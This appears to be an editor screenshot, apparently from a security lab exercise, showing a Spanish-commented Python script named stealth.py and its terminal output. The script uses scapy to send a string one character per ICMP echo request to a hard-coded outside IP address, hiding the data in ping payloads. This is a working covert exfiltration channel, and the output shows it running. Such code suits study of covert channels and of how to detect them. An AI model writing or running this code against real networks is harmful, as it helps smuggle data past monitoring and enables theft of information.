 lab > stealth.py
1 from scapy.all import IP, ICMP, send, sr1, Raw  # Asegúrate de importar Raw
2 import sys
3 import time
4
5 def send_ping_with_hidden_data(destination, data):
6     print(f"Enviando datos ocultos a {destination}:")
7
8     sequence = 0  # Inicia la secuencia en 0
9     for char in data:
10         # Crear un paquete ICMP Echo Request con el carácter en el campo de datos y secuencia adecuada
11         packet = IP(dst=destination)/ICMP(type=8, seq=sequence, id=0)/Raw(load=char)
12
13         # Enviar el paquete sin esperar respuesta para simular tráfico ICMP Request
14         send(packet, verbose=False)
15
16         print(f"Carácter '{char}' enviado exitosamente. Secuencia: {sequence}")
17
18         # Incrementamos la secuencia
19         sequence += 1
20
21         # Esperar un poco para no saturar la red
22         time.sleep(0.5)
23
24 if len(sys.argv) != 2:
25     print("Uso: python3 stealth.py <texto_cifrado>")
26     sys.exit(1)
27
28 texto_cifrado = sys.argv[1]
29 destination = "162.159.137.232"  # Ejemplo de IP de destino
30
31 send_ping_with_hidden_data(destination, texto_cifrado)
32 print("Datos ocultos enviados exitosamente.")
33
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Enviando datos ocultos a 162.159.137.232:
Carácter 'K' enviado exitosamente. Secuencia: 0
Carácter 'z' enviado exitosamente. Secuencia: 1
Carácter 'q' enviado exitosamente. Secuencia: 2
Carácter 'x' enviado exitosamente. Secuencia: 3
Carácter 'b' enviado exitosamente. Secuencia: 4
Carácter 'w' enviado exitosamente. Secuencia: 5
Carácter ' ' enviado exitosamente. Secuencia: 6
Carácter 't' enviado exitosamente. Secuencia: 7
Carácter 'i' enviado exitosamente. Secuencia: 8
Carácter 'j' enviado exitosamente. Secuencia: 9